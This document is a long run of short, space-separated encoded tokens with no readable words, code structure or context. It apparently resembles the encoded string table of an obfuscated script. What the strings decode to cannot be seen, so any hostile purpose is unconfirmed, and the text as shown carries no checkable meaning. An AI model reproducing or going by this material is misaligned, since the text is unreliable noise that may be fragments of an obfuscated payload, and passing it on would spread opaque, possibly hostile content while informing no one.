n8kpxXfE WPxcOCoUWPNcQa a0TqW6RdNG ggnhW6ldGa uupcVmkWAq mmoeWR86ba vaGhFSkv lmk7W5uyWPu aIJcN8kBbW W6VdTfb5WPG W4hdP0X2WP4 W7hdPgtdUhy W6ldHsKBW5m cSoZaCknfG W6FcRSkPW4/cGW W6tdLum W4pdMYLiWRW W502f8kCWRG qbbQWQDV WQOmCZJdGG W4tdL8kSW6hcPW FmkCrKXC WOa4eHJcLW kGPuabS WQbQWORdULK W7xdMcLtWPW sxzzpYS WRXPabXE kHBdMd8T sH5HW4FdTq eCoCcW WRLkWOddLwi WRBdL8oEcq eHldGSkkqG WRrtpK9P lhbAW6ZcMtpcKIWBW540 wG01qSoV sGipA8kz BCosgbCw FSopeqm WOhcVd3cGCot fMWyosy C8kDW5eqW6e bKPTWO7cVW lX1yp8kx WOC6hMap rWCovSkf W6xdVKO0qW gComtCoaxG FfSur0u WOWpgxu8 b09xW6tdGW W50Yv8o6WRq W6NdSeddP0S WRHfWOxdL3m lMWwo8kv tSo8a8kbaW WR7cG8oqb24 qWjI jSoiW6TLta W5dcNLTJWQS AqVcMdDn cq7cOSkorq rwatjq qqj6WQ0 cmk5aSkHyq W57dQwC W4ZdTeqF n8khq1Ta WO3dRSoCxGq jCkCW4S s8oomrbL WQq7jZFdLG lGzMjSks W7GMpmkhWQS W63dTv7dVM4 sfCtACkC umo0E1FdSG WOFcOwxdUwS WRtdImosEte pf5lhXq nHtdIcGD hComsSo1uW j8oyFmogxa gcRcNSkDiG uvZcMmk0Aa W5NcHMSpWOW WOdcJM5eWOa fWJcHCkwhq W4pdMCkRW7NcQG BwJcHSolzq W7ZdTtn8WRi B3KAWRRdNW zCkfWQaWgW nmooeHnl zNJdImofzq BMxcLSkz WRHnWRqTW5q WPXSWRySW6K W5C2FmoGWQu pCkNoelcVq xs0bWQhdIG WOWlBCo7dG jSkqoSo2vG W5DFAHfU oMddMSkAzG WQyViI7cMW pW9WW7vH bGlcVCkyba W4eBqmoAWRW imkwW5iTW5q j8oyW7D7ba WPGzneuI W4pdIaLrWPS WOrqWQ8 l8ojnhu y3NcNmkd W4JdONxdPsa WPSBBmomWQm WQy1prtdRW imkKW4VdLa kXSkrvO nmoLx8kYpa ouzkkSkB fv/cRSkisq uXaQWRVdHW W7pdL1uVza cs/cMmksla nmkFW7ldTCo2 dCohEmoCwG h8oKq8ortW WOy9gb3cLW W5ZdTh4xWRG WRFdTKdcSSkF D8octvLk W4O2zmogWO8 eCo+W7z7AW WOVdHCoDxGq EGSRWRhdPW W5ZcPSkEW7pcHW W4BdQmksW5BcPG W7hdNuKBBq bHLIW7K taylWOtdJa lMjbW6lcLW wSo3WPm4ga WR0PjsZdJW x0WnaIq WPyVzmoaW5C W7DAmhBcNa W5BdS2u EI4cWRRdMa ySoJWPqnpq W6pdK8krW6VcLG u0tcSG qGicECkD lCk9W5WJW4e kW1t g8oqv8oasW W5NdVtXhW4m nrtdJJG WQyTlLC/ lWFcJSkwAq WOZdOCobwfK r8ojA13dTa oH3dSrGb W7xdJK4nBq W6BdNemhzG W6BdG2ddS3m WR7dImodyXG ACkXqtVdPG yColWR0Pdq Fs0RWPRdQW D8kTqrLe W7JdHdPkWPa W5n8vehdIa eLPADSoD W5SjlmocWRK WQvRkbldIW W5VdOSkpW6JcJa WPLNWQuiW7i z8kvW68CaW W4STFW W43dUCkMW5/cPq WP7dO8oFuWq WPC3er/cUa lSkhWOnPWPy FXSCWQddLG vSklEqpdUG W6RdHJ98WR4 BxpcJmkF kmklqXjs wWSOwCo7 iHvbibu xvZcUCkcaq BJz6WO/cLW k8oop8okqa WRBcIxyjWPu W4NdO2tdLNK vfVcRSkTzq c0P0 WPujlmkhW6e zw3cRSktjG WRLClrv7 zXhdHcub nmorW7Ducq ASojaGHp ocZcKmouya uWenF8kt mSkDa8kH qN0sotC ESklDdS x3PjzMm B8oxWQWUdW bW9aW6rG dbVcLCocuq hmkNAJrJ W7xdRYHAWRi zmkEW64Hfa nCkbxLy kSkhW5qlW4K jSkqW40pW4O W7uppN7cLa W6BdKMZdPxy WO4svmokjW iCo+W4vrFW WRtcKNldG8o0 zr8YCCoh BxxcJmkv ASk4WO7cG8oZ FgZcICkuma W5RdMvVdUfa cSopFmo8sq lmoKW6bLFa gubTW5pdSW WOCZAmo/EW W6ddRMxdUhi rSkEvSovxG jCkqW5yyW4m W4JdVY52WRG yKBcVCoxoq W4ldHSkjW4tcHG WOKxW7hcVWa ecdcHCk5ua W5VdUmo4WORdSa W4xdHmk2W4xcJG W4KkuSojpW W4RdS2pdVW fSofbCosxG hrjMW71J W5JdKJnDWPW WPPMWRb1W7q W4VdLeTSWQ4 a0r3W4/dOG WOVcS3tcLmoE xHhcRmkRFW DSoaw03dTG W67dJK5pWRG kmkIW5xdL8oX gCksgG imodD8ofqG daVdKCoA vaTmzCkE vCoTruZdJG ErieFSoi mSkEbCkqAW l8ksWOn6WOy n8oFwSotDG WQ01x8oziG WRxdQhRcOmom k8otx8klcq obBdNYPy dh0roIa iM/cGCkCma ANlcNa yColls8D W63dN8ofrIm qNGJeIO WO9qWQxdQG WRWocXtdGG WQJdTSoNCgu W5hdTI4xW4i ka9ieqm WPNdRmkpW6hcKa B8kyCIFdKG WOuYd03cGa iSkMW4ZdN8o2 W4ldKMldRKC WP9WWRfLWQe fmktW57dOSk2 W70Ca8owWQy zCobWQ0 pCk+l8kvqq W5ddVMNdJvO WO/dKCoQuui tCoetN/dHq W4OfDCorWPu DwiIW4VdJW WOSAkvKI WOZcQsVcMCod C8kCzJBcHG vqqBACok kXHCW7zi mSkAW4W4W4u W4JdR3FdV3K oXJdHcWz DIy5WOxdUW haX1W5nB gSomW4jLqq pwbwW4RdLq WRevpH/dRa m8k3W4ldJSoT BYuZoCkt W4BdUmkhW4FcPW W5JdUr5JWQm emoayCorwW zmoaWQ4 W4lcPKVdPh8 imkKW4VcLCoL ErBcTSkLCW hKG1W7HS W57dId5AWP0 hv0LW63dHG W75tp3lcIa cqaiFSoa W5VdLCkUW57cRq WPdcLbSCW5y W6NdSN/dPwW W5RdKfDcWPK d8kedxVcIa oCofgH4 W7pdN8kHW6NcKa W77dMt9aWOK WQq7pri ESkfW5y5W48 oxqMW57dIG W6/dLw7dVLu WPhcQxhcHCot D8oCAgtdSW pmkAf0ym lCkqW4fNWPu ffvso8oc kv1eiSkz yCoBE8orhW W5tdK8oAqaq dx4YW6NdMW CSk7rbtdVq WQRdOCoIuKi wmkqmvxcTq nwKNW4y l0roj8kf tHCKyCok sb0xF8om oCotiCkDaq WP5lWQddSfS W7aTd8oNW60 mrJdNs46 gslcQmkreW W43dH1zpW4i W5VdONNdON4 W58+fatcLa oSkgW4/dMCoQ W5VdR8kxW5BcUG i8ogFCorwG nmkABHLc huXTW4e W4RdQmoVW5RcPa e8kAo1tcPG qG4GWRZdGa WQKKaX/cGG l8krW5y9WOG qZOewSkh ghD+jCkZ sXawWP/dQG lWFdHYiw FCoshW W47dVmoKW4VcSG W4FdOCknW5dcRq eSk0W5aVW60 fmohu8ovuq x13cOCkTia DcucWRdcGq oHrVW4xdUW W77dSxrAWQO bCkgh8kaqa W5biWQJdVvq p8ofCmo/Cq W4FdK0DiWOm W64BF8obWOG WO/cPh3cMSoC WPBcSM3dN8ou d8kxgSkRFa y3NcHSkbiq fmo9W5bTBW W6FdQhRdP2W AX13WOxcPa W4VdUCkXW5RcOG W6HzpgpcOG mmkpwaDZ nWddKXe9 emk8EenY xM8qpZa W6BdVxxdJf0 WOZdHCovvGq W6hdKN09Fa W5ZdKK0vWOi WPFdHmkEuWW W6ldLLm F3pcMSksna xJrAzYm W5RdIK1AWR0 vaOiySok yYGZt8ky W7pdRKZdK2S Bc7cSSkknG m8kksrnz ESkblxdcKq WQ9KpbvB dSkRfd9D WRldLg4MBW ySk5BsFdMa imkIWOa/W6O sf/cTSkRFa WOGxpK8 W6hdOgRdVhu mYfzW7G7 WQ3dPmoLwq8 bCk4W5qpW44 W6zQyK7cLW uSkryqhdRa W4FcRCk+W6hcHW WODSiI1O iN3cJmogna CSooWRCFhq pq9oeXi l8k2o8kNyq WORdR3tdJ0W jrrFkJ8 WO52WQa5W6i W55Sw1FcMq lCkgW5XQW5u WORdT8o6Atm xZ4MvCk/ WRaQq8kCeq fI3cLCkSrG ngKUWPddIG WRldNSofuc8 nhuWW6VdIW cGXiW7jC WPldPmo7Eru kIfZjti CSogWRCl W5JcRmkEW7tcKG CmkJAIRdHG A3xcM8kwoq W6/dKCoevxW kmkpqXjy W6hdLI5cWPG W6Wii8orWQW oCkpW7zBqW avTzcSk9 nmonoSkRdW mSkKpvpcHa W5JdKb1TWRK ofzVW4FdSG nCoyjLlcKa fHVcNSkrsq dqRcHCkFtW l2itW7VdNa WPXMsuFdHa W6ldNmkqW6JcPW uexdSmoxsG zxlcISkLmW rwaAmZC WPlcRx7cLmoE BYaPW6ddLq gSkpFc7cSa W6xdNuebEG zs4JrCkj WOKeWQpdSLm omorW5LNuq WO5IWQy8W68 WP4xyvqV BSkcWRayhG y8o1t1/dRa W53dTCkSW5W srKuqmk9 mYGPW4W BGj4WQ3cIG emk7eudcQa i0XWW5ldSW y8oyWPCkha BCojbW W6ZdMw7dHwK WPOflmojWQq iSozymkzdq W7pdKvmhAq WPxdLmoqFvG lYSIW5VcGW WRfjWOavW4u WPmglJVcGG hNmtW6VdOq WQmvceyT W5qSa03cLa i3qQW53dMW W4SNFSocWOK usagmZm kwfuW47dVW fmouk8k9vG W6NdJetdTt4 AeZcO8kInW uKf7W7f9 xu1vWPZcGG W4RdPhpcUhS zSofWOKMaW j8kKW5pdMCkP W7a9f8o/WO8 cYhdKHfh amomeSoZ gCkrc8kQEa cmkod8kQFW mCohW6jOtq W5HaAaz3 WP8khJO WOqlpfK8 lmomzsZdNCoyW5Oo WQWDkhex oujhimke W6VdNuKjFa W6TuiwtcLq W5VdG1rlWOe rapcP8kzvq WQ3dHSofwbu qWiZACka WOKrlK90 AhVcOCkXoq p8o2W5VcICkW W61Oy0BcMq kCotsmo2xG hGvMW7LP EJ4RCmot tmogWQOy WOpdTeRdHdW WQ5OgrK W6hdOG1ZWPS WRBdGmofvMC l8kHWPZdImoL W5n6ofBcSq f3GDjsW W5G2zq e8oYhCkCbq aGVcQ8oljq W7SlvCoJWO8 DSojgXTX kmkzW5XQW6y CSokt3ddOq W7ZcJSkdvN0 tWKvza WOZdK8kjcHW qs8cWQBdIW ESohaXnd WRpcPeRcG8ol dSoCDXTu bHxdUsGs W6JdMqjcWPy WOXDWRldVfW W6pdGYTiWOu cWWc v17cSCkS W63dIWGpBa WPe7nJVcGG oMCXW5JdHW BwNcR8k/na WOyDnfe6 v0/dGSkkqG WPddJSoxxXK W7NdJWLjWP8 W47dTdXDWRe gCkvcCkSEa hezeW47dVG dCo7bSkp CSobWRikgq W4L4axJcKW CHddHcqs WQ7cRctcUI0 BSoAWRWkfW imkrW4OOW58 v0NcPSkHCW qCobfbHc oLWwWO7dGG evTpf8on W5hcI01bWPW Fs4bWQlcLq W5JdRYhdHCkr hSkWi8kLsG k8oxwmoQAa W6ldHsK nMiNW7RdMa rKRdO8ogsa W5i7j8ohWOG iSkDW5aMW4i zu8hW77dIq jNqbW5BdHq aqLMW7vI W4LqnwxcLq W5/dQ3xdUxK WQNdI8oiFwe W5xdQCkaW7BcVG WOPXWQm7W6m W7lcHmoLCYC yxJcH8krEW y8ovFSomxq eCodhSoFuq rSowWP0Ifa ASoxdvKf WPdcQxhcN8os vH8JFmoC cSoUh8kebq Cb0eoCkr W4ZdVmkTW4JcPq u8ovxxJdRq mSkOhmk3EG oCkJlv7cPW omkLDafp W6hcTSk8W5tcVa WRBcL0mhEG aSkAW5C+W4C F8oufHDj imomW7TlEW W4ZdKvuTrq W4BdVZP9WO8 WPznjGCY W5r0c1/cIG qH98WRRcJW CCoZjrz1 W7yKA8obWOm W7RdRmkjW5y lSoYDmoDEW W5zBWQJdOea W4Lng8kFoW W5VdK0fAWOa s0m8fhe W4mHWQyXW7u W53dLeTmWPO wHSDwSo4 eCkMo8kkEG WOSShHG aCoOg8kCcW kCkgdr9z WRJcJLNcLSoc W5Pnfx/cSG iSkOW5tcMmoL WP1Pcan8 W4efv8o9WOC W7FdHrTnWR4 WRBdHmoRyYG WRfvWQ0cW5y WPFcJwSeWO4 WO0YcbpcGG emoPfSkeaq pqz0W69O sfJcQ8kWEa WPvKibjA B8oxhfyu fY7cIa FXhdII1c WOrrWQxdTKG W5tdVJnIWQi W4RdVSk2 pqzjfa W43dG01TWOa qWbZWP7cVa jCksk8kWtq darIB8kz eXpcJSo2sW W5VdOSkRW5NcTq WR0PumoVdq WPKeASooiW W50UisldGa W5NdTCkSW47cPq imk3W4ldMCoW x3Ovns4 W6VdGKDVWOK W4DSs0BdIW W4ZdV8kUW5tcSG WPlcV37cO8ok bCkBmu4 WPZdK8ohfrC AeWhlde W6RdR3RdSNi W5eNzmovWO4 W7tdUuBdOwC WRKmo0iR b8kco0JcQW ySogWRufdW smoHuLxdRG WOagWQRdIwq rW5CWRVcQq W53dNt9qWPe WOldSSkTW4/cTa WOaPpHddRG W7JdHmkaW5lcJG W6NdI0i CSodvLVdKq WOPMWQy eq99W65P W5JdGSkBW4/cHq rb4oymkf W4ldJJjtWPe vSotaZvk W4FdKe1fWOO wmoqw8oawG WOPIWQWSW7S hSolrSovwW pSkhxGzB WPKEj8otWQG W4Cpp1qL W7xdRs94WQO EHTYWQNcGW kmkBW5CVW5q W4FdOSkrW4hcQW W57dONNdUwO WOpcQgtcNG W5VcS8kaW6NcKa lmkRW4hdKCoJ m8kbqW WQeAFgxcLq W5hdUCkeW6NcLW BSoEW717tq cmkLW7uWW6C FgZcH8kijG WPbKWPy3W7y WPRdVwpcNSok iCoyzSkowq vrKeySkv W48RACoxWOK WReXirxdHW W4tdNZ5h dmontG W4pdIgbyWP0 WP1EWRpdTL4 obBdNYO wgeeDGu hxycW4ZdHq FrHkequ v0/dG8ophW qSkBWPaVpq kHjQiYa WRZcMMClW5W prpdJXGq lCoTW4rAFa WODvE8kuW60 eaPHW5PE omkogSkcBW WQRdKmoZuN0 lCoFhCkSpG nSoAASoAxW cINcTSkcCq qqG1WP3cPW rSohAG0 W7/dJsjvWPW WQa0ACoNiW WR0QnY7cOa W54cjSoaWRu W4FdRSkwW5ZcPa W63dNSoyrZ0 emohv8oxvW kCklwtvy WQLGeuaO W4NdSNhdTgy uSojFNJdUq WO0ZDCozaq jYdcQmkH W6tdL0KABq W5ldUCkbW4hcNG W7qYxKKH a8kDnK/cMa WOrjWPRdULq oSotASox nSo0jSkGnG Bmo1W7HCqa qftcJSkzra tmkTsrBdTq WRZdRdq D8oNWPNcNSkN p8kdsbHd WPCOaHRcLq B0pcN3Tn omoswCoayq WR5Shrn2 A8kTutJdKG DSoehr9p ctVcG8ki WOHFmsbP W4BdPb9fWQO WPuNpZ7dMa W4hcNbmEW58 fGtcPSkTyW y8oFFmohsW grFdRCk3CG w1ldTSosrq i2KZ iY3cV8k1sG W4xdG0XjWPS iGGAECoa W6ukmSox WO0yvmoUja fCkSArTs brZcRmkefW iarZhWC iCoDW7vhsa ab90WRNcJW A0BcLdSs WO0+o8ooW5C o8oVW6TVza W4S1W7q WPFcShxcN8os raqfFW baeGW4L5 lHldNs4B W7FdIKGAzW zCoxW7rEvG ztClvSoU dmonW7LXBq W5JcOSkEW6xcNq cqRcGSkFuW qWSnACki nSonwSov WOtcSN7cHCkl wqXYWPpcHW a8k9zbfu CfpdSSkuqG A8oIWQKCaW W5invmoEiG Bmo5z1ddPa W4mdmmoKWQe W7pdMd5sWP4 hdNcHCkCqG W5qiW7BcOaG h8kPe8orga ogPxW63dVa WQrRu0OI mCoIWQ9/ra W4JdR37dSa vf/dLmoiemkyWRmzWQFcKmoif3a qWj/W5jf vaZcGCk2sW otXZWP/dJW W6ldNs5nWQK qCkvcCkdbW W4mKdSoFWRS mmkpW7GffG WQ4zBmkyiq FSoIWPFcN8kK WOZdI3/dTwq f8kozfJcVG tCoYh8kncG W5apy8oQWOm W5JcU3NcICod wqK+W7xdNa WQ8hhH7dUa hc3dNmkBsG daJcOCkmcq WOaAkq/cQq l13cQCox kmkvWQK1bG x2OJad8 W7tdGY8eW50 ua8MsSoa ddtdObKT W7DukI3cLG gszyW7vK BuxcMG W5TkyG pCkGtbTs yZf3WOFcNq fmkzd8kG gWfAW6Th W6nHdbX4 EuXPsCoq f3XoW47dJa W4RdIwlcRKK W4qinmoDWQC gbPIW4X6 W7ddHwzCWOK d1D6m8kF WRSlmGxdIq WPWrpLmH W7ddMqrvWOa kqztmrm WObBWPBdG2q ESokfGLF WP0CvCozCa W7VdJtXZWOS WO5EW6ZdO0u fHVcICkwqG W5VcH8kKW4JcKa C8kCzJy W4pdPs5XWPu W5XkdCkAECkBvHNcI8opW4xcU8ow a8ksofBcTW i8otFmoxzW imkBW403WOu WRT1eNpdGq WP9AWRFdTL4 swJcNCkJaG WOadfrFcHa nSkpvfzw AqSgWPtdRG gWBcQCkooG WONdGCoxxGG zciLvq W6FdO8kPW5VcNq laXdcq tLRcNSkbna W5mco24C WQ7dR2JdUMu W6hdJxpdU0S WOqDD1aI WQZdSCoDFaG sCoEdSomcW oCkyW65FqW W4FdQmkqW7lcVa gqtcPmkGjW WQbQhaK eComumovtq hSorxCoXna WQ/dG8o1xdS AbThWPBcNa qb4yrSkI CujklCku xMScmYS iHlcL8k5bW d1PVl8on WPyOgHJcHa aSoxCCo2sq W7iwoSoJWQq W5BdJCoddG o8kCrHnd WR5cerLQ WORcVhtcNSor W4hdV8kSW57dPW W7xdOhRdO1G bdW0ymoc W4nximoeWQ4 WPdcSeRcOSoc bSopcCoz eSkBoSkRFa W53dVbChuG krldJsCq fCohaSk+la WRRcRfxcM8o/ jHCDque EriqCCoX W73dUCkUW73cKa z8oSWRufhG W7/dVsz8WRq WPZdMmkEc0W bWqmFmkF W4NcLCktfvm W6CglYu W6VdPCkAW7pcJq hbqPW6PK lmoWa8kEmG W7RdO8kSW7VcOa W4JcMCktfvm efv8pSke W5RdLt9aWPa gCkukxhcMG vbKaySke jwK2W5hdIG FCkvzwlcNq g8okv8oCwW k8kNW7JdI8oT gmkddf/cSq W6pdMGHQWOC ESo4WQelaW W4uflmoc WOvyE18J WOm5dZtcNW gCoav8ou W7rhj3BcNG WOXnWQtdVuq WP03gchdKW D8khqXHs W6FdRN4 eq9/WRnP nSklvq y8oBFCozaW k1rFlmkc DSkyBg/dLq eLVcUSoKia aszOmG0 vvCKW63dLG WRO3FmocmW xs9JWR7cIq W6Lqp3BcHa hunZW4RdTW yWCusmkk WPvjr8kEnW f8kNtb5t W50RFSocWOO W4xdVYjLWRu jSoutCotta kSoYFCoeyW WP3dO8oBuW0 hK8PW43dPG W7BdR2pdOW xu8slSok cYRcNSkksa W6RdMdL1WO0 WPKrlL8H WRJdKCkEwhO kGPeeqm lmonnhlcHa W4ZcQSkE dKr2WPC WRrRWOCwW6K q1NcP8kLCG sGvVWOZcTa WQpdNmoyd3a d8oYdSkCxG fCosuCocsW b8o4cCkbcG f8kdgxxcPG nsZdK8ksoG WPddRSo0AZq oGPjfW bqBcUSkceW W47dQwa tSoPBw7dRW AmohzKZdKW t2/cP8k3EG j8k8W5tdJmoL WPq2nWZcHq aa55WRlcLq W5VdIwddSwq psepWRBdHW C8oBWQaahG W4qdn8oxWQ4 l15ojmkv m8kqW48VW4G WO5nWQJdO0q yxPYW4pcMW oCkVW73dVmou BSodE3NdSW WQVcMxOwW4e zmoFWQSdvG mmosW6zfqa bWdcImkb FvhcImkTEq ASothYTd fCk0W4ddV8o3 i2D5W5BdGW yJmnWRZdOW pstdM8orzW WPenWR3cPeW vSkAqrpdUa wSk7vrhdQa rCk/As3dRG W51LWQm+WRe W7FdRNldSw4 W67dJe4bzG r8ojA1xdTa WQuVxSoFjq j11jimkC wCk+cCkoaG ACocWRm4lG sCkasqxdKa vby1DSor tG8+Fmks W7BdPe/dU2u CCkDoJFdJG imorkmktdG g8onumoewG W7ZdJ2aEWOO WPGmo1G6 pSk2FXP+ zmktW79GwW WRhdM8oyxx0 WQRdL8ofu3O zIP0WONcNa u8oyBxxdOW ASokw3FdPq WPBdMJrAWOW y0JcV8kWla oGPghfO W4VcKCkhdvu wqjL tWrQW4VdPG nrNdNY4h W6BdNgrHWPK W7ddRNZdPwm W5ZdQhRdR1u m8kydr9t W7qlBmoAWOi l8kDf0mh W4JdLfjm jvbcjCkv tSozz3FdMG hYr+W6Hf vbC/ WOTWcKHd rqH8WRRcJG WRpcSeJcQmoa cIyyW5BdIG W5Log8kcEq W4ZdKmolaqW aSoLW6b6rW Bmofw1tdLG AxdcJCkEEa gmkdzvFcSW C8omWQSdfW WOqRaJJdSa hmoqs8oRFG pqXlgrm W7PrFNhcNW bWlcJ8kheq WR8DkIFdRW W71LmNdcLq e8k9W5ucW5W gCoAe8ohvG WOnAWRpcOKS W7ddQmkxW5JcVa zK/dSmo0xa uWmfzCkE WOZcPJ/cOdu FYSDWQxdGW W53cNvzCWO4 WO3cV3NcNCod ceb3W6xdOW WQpcJ3KrW4m sbJcHCkCuW W7lcM8kxrh0 WO7cSN7cLSop tmoyCuJcTW wgSPDIe dMTqW7pdPa lmkLW4KmW48 WOxdV8o1tKe WQRdKCoxudq W45VeuxcMW W6W7c8oHWPK zfxcPmkKoa WPintCkflG rvqQWQ87 pJbGW4Tv W5JdQwtdO2i WOdcNMFcVCoj qN0raJW W71SffNcNa lbBdMs4B WPFdTSogy1e W5VdH0XkWOa cqdcM8kRsG c0XWW4FdTa W4FdGW9mWOa aWpdMsGQ W7hdKumlzW WOmFfX/cLq WPmreKyw W41EWRtdP18 W4BdGKC WQXSbX9R W7ddHs9iWOu FxvvWRpdGa zbK0Fmkt W6HzoNtcLq dY5HwSoU sLJdUmkNDa gSkumhdcVG W4ZdJcTrWPy W67dLH1Eka W7tdIeShFa m3DfmmkA AIe3W43dMW xHLSWRhcGW mSouheyh WOOttmoNbW FbXGjSoT W6RdR2ZdPsW gmkykq WOeYdHVcGW gSkoaCkPtW WOFdVvdcSmoc aX9WWQVcGW DCovoaby WPFcK3rgWP0 WOGUWQuOW7i cJJcICk/va AaWmAq l8oTtSo6EG W5LuamoqnG jw8TW5G W67dOeH0WRO gqlcVSkhba sWfWWQxdIW W78XsmoyWQ4 vb0/zW mrDQW5vj a2mDjhC W7a3xCoMWQK CSokWRGiaG taLX sbLADSoD fXjkjmka FwNcI8ksoG vCkDW6bDga vaSLDSoh DCokWR8ahG nG93iZ0 WPRdU8oFWRFdGq lbJdMt8u Ac4bWQhdVq EqaSWRBcVa W5zgguxcQa pSoQW4j8rG xKbtlmoE W5ZdPmkJW5JcQW aeDQW4RdSW WO/cKgSyW4G W69iFwxcLq qajJWRJcQq EXaCCmoq kaXIpZm W5ddTfJdMvi aJJcHCkXqa jWDchW BY0E AceCWRZdNW WQZcI1RcG8or WRiToaldJq gG8uEmke cCoHsmo+zG W7/dIMfAWPC A3VcSmktsq lmklqWj7 WQrVWPzQW5W WO/dQ8klW53cVa W5WWimkqWRS pxWZW6/dMq t1/cTSk0yG WO/dSCk3W4/cRW sgChjIK eSkiq8kZAq mCk1fNhcUq d8oulmkUfa h0TlW7hdPa oSoDW6DDAG hvz3WRlcLa W6TunhlcQq cCoov8owEa xgyBnti W5JdGazmWQq dIBcQSk+cW W5mFB8oxWQG WOdcTJdcTMq WPjMWQW/W7i W5eaj8oDW6a W5VdGCohEq4 wuLJxSog W6bSbXr8 WRm7iuVcHq r8o1WR8DaW WPK+fblcIq g2PacSkH y8kcjSkxgW eXhdMWa0 WQHjWQtdVuq WR9CWRJdKNi WRhdHCoAxqK W5BdTIrmWR8 cmohhSkLAa W79ioJn+ y8odvW zGihECoC wwSYoIa iGzdua EgKTW4ZcGq WP1HbJTy cCoxwW WPLRWRzLWQe BCoUeHnl W5JdT8knW43cJa mCoRhSkgha bLT/W71/ WP4znej1 u1NcO8kNDa wwOYidC gCkdg1BcTW aWvJjIC d8oiDM7cSq CdOKxmon WRNcSsNcTMK yvlcHCk8dq WOFcVmovWOpdUq W5RdSKXNWQO twaak2S qWaeySke sCo1pGjJ A8kotcNdQq DSojms9c xHC8pmoB WQ7dTCoGBeq WO7cUh7cLSos g8kzgSknEa WQJdJI5HWRC BCoroXf5 WPmtaGpcTW hWFdQrG8 CISGD8oH w1KZW5RcPa kufyhCkv nmopA8osua W7Xqj1lcNa WOHrWRxdN1K sSodgX9p WR8mdNGn W5yWECotWOG W77cK0H7WOy jHlcGZXB wfldJSkQqq W7FdRG1OWP0 vqzLW4ddSa W6ldMYvs eX/cO8kVfq hSkDo8kRtG W4NdRvpdKKy WOeKgrNcIa W63dP1fJWOu WOKknuu9 cSonuSoCvG W57dONxdPq jHCDeqi pCklwtry WPVdJ8oxqW WO9mbJ1j BMxdKSksna W7tdLcvlWOe WQPhWPq7W6G aXRcGmkuva hulcN8kqrG lSoFgSkNaa n8opuSogAq W6hdSqjWWO0 C8okWRGEga lCk2W4i kZm/WO3dKG sWmnDSkb cZPOW7L4 nmoutHnz bmo0DCoxyW W57cTmkrWQ7cGq WPHrWOVdHui WPGvo0i W5/dKtPa b8ouW7bNEa kCojxwlcKG uHytESon WOS+h3Ge hx9XW5xdHW DSovWQKTpq WO4DiGX8 WPlcVhtcLCop WOxdJLicW40 euH9i8kf Eb95 WO5WWQCDW6S FmoagX9u hbv+W7a WOvFC8ocWPLEW53cNSol ichcUCk9yq WO/dSCohstG k1XFCSka DXCHW6xcQG W4VdSKddN2K D1qqq08 WRhcUeJcLmoC vdCtF8kH EZhcGCkioq D8oUbt5R rCoAENldTq W6NdP0ddGw8 xMGeoIq WQDrWPCuW6S W6vVz0hcLG a0PXWPZcTq mmokt8o/Aa WPVcLbODW5G s2pcLSkEvW W5RdKLTcWOO iCkrW6pdISoS bWxcN8k+Da kbBdJauu WP8DpfOR W6CJCatdHW rwJcV8k/jG ArX2WO3cIa WOWjwSok WOW9pH3cGa tX03lSkl tdOaDCor oCooW5qRW5q frpdSmo0ka W6RdPwZdUf8 awuSW6BdJW fmkExcv7 qa4iFCkd y1VcPmk+aW geXNW4hdSW h8kzlv/cOa tq0IEW cSoPqSkkcW W6JdKd5zWP0 W6tdNvCSFq W5ZcQ8owWRhdGW kXbmbbG Fb8sdeq sqrMWQ3cIG p8oStSoIAW W5VdG1fEWOa W74Re8kCWOq emk0c8kTAW W586bCovWP4 W53dH0vGWO4 BCknysZdIa WOZdKSo3wYK W64KjSo1WOq W4vmfCkDzW WPKtmf8g bG7dGCkiuG W67dPu9TWP8 W6pdKJXdWP8 mCkGW5hdNCoQ W7FdRYXFWPa W60pc8oKWRu WPa5hW lSkzW5y4WPW tConzW imoZsSo8Bq vseXzSk2 ALpcNCksgG bmksluRcVq dCoWkmkXea W4GUzmouWQe jCkcemowxa Fmk/ua3dIG e8oOhmka jCotW6f9za WQDTWOCSW4C W58kj8oIWRO AfxcV8kkiq WO5lWQtdTXa l18oW5FdTa W6NdQN/dOW WRKQarpdGq W5KFjW ef86W5pdPq W4NdMxNdSx8 cSkSW6xdGSoG W7tdGs9iWOq jSoEW6TUrG z37cT8kvpa W4xcLcbjW5e iNvzW6BcLW WQr3WQxdO2O WOXsWRe WQ8Ru8oSaq d8kSW5tdJa qKNcQCkTzq jwmtW53dJW W4ddPmkLW5FcUW W7HBewhcKG imkFxGvn BSkMW4ldLmoO FGP9nXS lHldMdSA yYnEWOtcTq aComvmoSwa WOGZev8e W6BdPsq fCkymuJcTG W6NcMIrhWPW WPbvWRGcW54 W7xdOhVcT3C W6/dTrPUWQ4 W6C/c8oDWOa kIBcISk+ia W7ldMYTvWOi o8kTbmkgtG eqBcG8kwhq l8kKWO4dW64 WRRcMKykEW h8olumkkdW W43dQSklW5ZcRW W6JdK0BdML8 WPRcQgFdVMK wd09DSoe wv/dVCoCvW W6Hqj0pcKq W57dIcjyWP0 W4ddLtvJWPe AYmCWQBdIG W6L0nW n8kKW4NdJmk/ WQRdN8o5wgu WP0oovSy laVcU8kkpq W7JcNCkdrNC B8kSrXFdLG lCkTW5BdSCo+ gCoaAmoMva WP91WPldOKG uSkHvc7dVq WQddI3HAW4i WOyFwa rqX8CSof W7VdRK5MWPu AIPqWPNcRW WO4VpX3cKW W4xcMCk0W4NdMa W7O3prRdIW iCozW6P9 W54Hi8ocWPu W7pdNI5cWPq j0C2W5xdLG WOOvuSoblW EmokuqPE sZHzWRxcVW nujlW4RdPW nSolhGGD WPhdSSovvWi W5NdJJPxWP0 n8kTzbT2 fSoAjmkKfq W5ZdUmkoW6/cGq W4ZdVmkJW4JcSW nCkkcCkdya W5BdPSkuW7dcPW WRNdO2BdU2q za9gWP/cOG W47cSCkjW7e W4lcOSkzW7hcTW W43cU8obWRhdKW e8kfyW FmkwBJhdIa aavKW7LJ CmkjzsW W4pcMCk4WRtdIW mbldK2ze seO1WRhcGW zSoLWOBdKCoP W4PMfMtcVG WOddO8ojuua W70OtmoqWR4 mszRW57cHW WOXMWRq9W6G W4JcPMddTN8 WP5lWRpdUL4 WPaUeHtcHq fJ0YrSkg W7DqpxdcHa nCoFWQfmgG WQiUhqlcMa vu/dG8ophW W5NcJSofxXi m8orACoHCa W7zuixdcMq q09/W7v/ hI90gJa W5hdR0ryWOy BdahWQhdIG FmksW6j8wG bKlcR8k0FG g8oqw8orsW rwmeotC n8oOWP7cJ8k0 hfW1W7ldLa zNJcJCkjcG A2yChY8 WRPCpMFcNW d2r9kmkk W6BdR3ZdSMy WRDhWOmRW4S WRSpyu/dLG WPRcNN/cN8oa qXvmpCoq DmkBi8kxxG lCo8aSkn ksJcTmkBfq 